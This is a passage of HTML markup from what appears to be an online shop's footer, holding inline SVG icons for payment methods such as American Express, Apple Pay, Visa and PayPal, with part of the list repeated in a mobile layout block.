        <svg class="payment-icons" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

      </li>
    
      <li>
        <svg class="payment-icons" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
      </li>
    
      <li>
        <svg class="payment-icons" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

      </li>
    
      <li>
        <svg class="payment-icons" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
      </li>
    
  </ul>

           -->
        </div>
        
      </div>
      <div class="grid cst_mobile" style="display:none">
        <div class="grid__item large--one-half large--text-right">
    		<img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/Payment-new.png?v=1756037532" style="height:30px;"/>
       <!--   
            
  <ul class="inline-list payment-icons-list">
    
      <li>
        <svg class="payment-icons" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

      </li>
    
      <li>
        <svg class="payment-icons" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

      </li>
    
      <li>
